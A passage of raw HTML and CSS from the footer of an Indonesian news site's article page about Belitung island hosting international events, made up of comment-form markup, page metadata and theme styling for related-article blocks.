}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/#respond" style="display:none;">Batal balasan</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Login untuk meninggalkan komentar</a></p></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="editor33"></span><meta itemprop="datePublished" content="2023-03-10T21:20:26+07:00"><meta itemprop="dateModified" content="2023-03-10T21:20:33+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg"></span><meta itemprop="name" content="editor33"></span><meta itemprop="headline" content="Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1092"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_127{
                    min-height: 0;
                }.tdi_127 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9;
                }</style><div class="tdi_126_rand_style td-element-style" ></div><div id="tdi_128" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_129 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_129 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_129{
padding-top:50px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_131{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_131{
width:calc(100% - 270px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131{
width:auto !important;
}
}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_133{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133,
				.tdi_133 .tdc-inner-columns{
				    display: block;
				}.tdi_133 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_133 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_133 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 .vc_column-inner > .wpb_wrapper,
				.tdi_135 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_136 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_136" ><style>.td-theme-wrap .tdi_136 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_136 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_136 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_136 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_136 .td-block-title > * {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_136 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_136 .td_quote_on_blocks,
            .td-theme-wrap .tdi_136 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_136 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_136 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_136 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_136 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_136 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_136 .td-read-more a,
            .td-theme-wrap .tdi_136 .td-weather-information:before,
            .td-theme-wrap .tdi_136 .td-weather-week:before,
            .td-theme-wrap .tdi_136 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_136 .td-post-category,
            .td-theme-wrap .tdi_136 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_136{
margin-top:-8px !important;
margin-bottom:-8px !important;
}</style><style>/* custom css */
body .tdi_136 .td-block-title a,
				body .tdi_136 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_136 .td-block-title a,
				body .tdi_136 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_136 .td-block-title a,
				body .tdi_136 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}</style><h4 class="td-block-title"><span class="td-pulldown-size">PILIHAN REDAKSI</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_137 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_137" ><style>/* custom css */
.tdi_137 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_137 .entry-thumb{
					background-position: center 50%;
				}.tdi_137 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_137 .td-image-container,
				.ie11 .tdi_137 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_137 .td-module-meta-info,
				.ie11 .tdi_137 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_137 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_137 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_137 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_137 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_137 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_137 .td-post-vid-time{
					display: block;
				}.tdi_137 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_137 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_137 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_137 .td-read-more{
					display: none;
				}.tdi_137 .td-author-date{
					display: inline;
				}.tdi_137 .td-post-author-name{
					display: none;
				}.tdi_137 .td-post-date,
				.tdi_137 .td-post-author-name span{
					display: inline-block;
				}.tdi_137 .entry-review-stars{
					display: inline-block;
				}.tdi_137 .td-icon-star,
                .tdi_137 .td-icon-star-empty,
                .tdi_137 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137 .td-module-comments{
					display: none;
				}.tdi_137 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_137 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_137 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_137 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_137 .td-editor-date,
				.tdi_137 .td-editor-date .td-post-author-name a,
				.tdi_137 .td-editor-date .entry-date,
				.tdi_137 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_137 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_137 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_137 .td-image-container,
				.ie11 .tdi_137 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_137 .td-module-container:before{
					bottom: -10px;
				}.tdi_137 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_137 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_137 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_137 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_137 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .td-image-container{
					display: none;
				}.tdi_137 .td-module-meta-info{
					padding: 0px;
				}.tdi_137 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_137 .td-module-container:before{
					bottom: -8px;
				}.tdi_137 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_137 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_137 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_137 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_137 .td-editor-date,
				.tdi_137 .td-editor-date .td-post-author-name a,
				.tdi_137 .td-editor-date .entry-date,
				.tdi_137 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_137 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_137 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_137 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_137 .td-module-container:before{
					bottom: -10px;
				}.tdi_137 .td-post-author-name{
					display: inline-block;
				}.tdi_137 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_137 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_137 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_137 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_137 .td-editor-date,
				.tdi_137 .td-editor-date .td-post-author-name a,
				.tdi_137 .td-editor-date .entry-date,
				.tdi_137 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_137 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_137=new tdBlock();block_tdi_137.id="tdi_137";block_tdi_137.atts='{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"random_7_day","show_cat":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';block_tdi_137.td_column_number="1";block_tdi_137.block_type="td_flex_block_1";block_tdi_137.post_count="0";block_tdi_137.found_posts="0";block_tdi_137.header_color="";block_tdi_137.ajax_pagination_infinite_stop="";block_tdi_137.max_num_pages="-0";tdBlocksArray.push(block_tdi_137)</script><div class="td-block-title-wrap"></div><div id=tdi_137 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_139{
                    vertical-align: baseline;
                }.tdi_139 .vc_column-inner > .wpb_wrapper,
				.tdi_139 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_140 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_140" ><style>.td-theme-wrap .tdi_140 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_140 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_140 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_140 .td-block-title > * {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_140 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_140 .td_quote_on_blocks,
            .td-theme-wrap .tdi_140 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_140 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_140 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_140 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_140 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_140 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_140 .td-read-more a,
            .td-theme-wrap .tdi_140 .td-weather-information:before,
            .td-theme-wrap .tdi_140 .td-weather-week:before,
            .td-theme-wrap .tdi_140 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_140 .td-post-category,
            .td-theme-wrap .tdi_140 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_140{
margin-top:-8px !important;
margin-bottom:-8px !important;
}</style><style>/* custom css */
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_140 .td-block-title a,
				body .tdi_140 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}</style><h4 class="td-block-title"><span class="td-pulldown-size">BACA LAINNYA</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_141 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_141" ><style>/* custom css */
.tdi_141 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_141 .entry-thumb{
					background-position: center 50%;
				}.tdi_141 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_141 .td-image-container,
				.ie11 .tdi_141 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_141 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_141 .td-module-meta-info,
				.ie11 .tdi_141 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_141 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_141 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_141 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_141 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_141 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_141 .td-post-vid-time{
					display: block;
				}.tdi_141 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_141 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_141 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_141 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_141 .td-read-more{
					display: none;
				}.tdi_141 .td-author-date{
					display: inline;
				}.tdi_141 .td-post-author-name{
					display: none;
				}.tdi_141 .td-post-date,
				.tdi_141 .td-post-author-name span{
					display: inline-block;
				}.tdi_141 .entry-review-stars{
					display: inline-block;
				}.tdi_141 .td-icon-star,
                .tdi_141 .td-icon-star-empty,
                .tdi_141 .td-icon-star-half{
					font-size: 15px;
				}.tdi_141 .td-module-comments{
					display: none;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_141 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_141 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_141 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_141 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_141 .td-image-container,
				.ie11 .tdi_141 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_141 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_141 .td-module-container:before{
					bottom: -10px;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_141 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_141 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_141 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_141 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .td-image-container{
					display: none;
				}.tdi_141 .td-module-meta-info{
					padding: 0px;
				}.tdi_141 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_141 .td-module-container:before{
					bottom: -8px;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_141 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_141 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_141 .entry-title{
